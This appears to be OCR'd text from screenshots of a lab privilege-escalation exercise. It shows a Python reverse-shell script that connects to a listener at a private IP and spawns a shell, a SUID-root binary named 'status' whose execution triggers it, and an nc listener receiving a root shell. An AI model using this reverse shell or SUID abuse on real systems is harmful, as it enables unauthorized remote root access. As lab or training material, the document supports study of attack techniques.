 /bin/bash <4>
jose@midnight: /tmp 150x19
jose@midnight:/tmp$ cat service
#!/usr/bin/python
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.43.242",8002))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("sh")
jose@midnight:/tmp$ ls -la `which status`
-rwsr-sr-x 1 root root 16768 Jul 18  2020 /usr/bin/status
jose@midnight:/tmp$ status
/bin/bash 150x19
┌─[user0@enigmagination]─[~/temp/malicious-wordpress-plugin]
└──╼ $nc -lnvp 8002
Listening on 0.0.0.0 8002
Connection received on 192.168.43.28 37748
# id
id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(jose)
#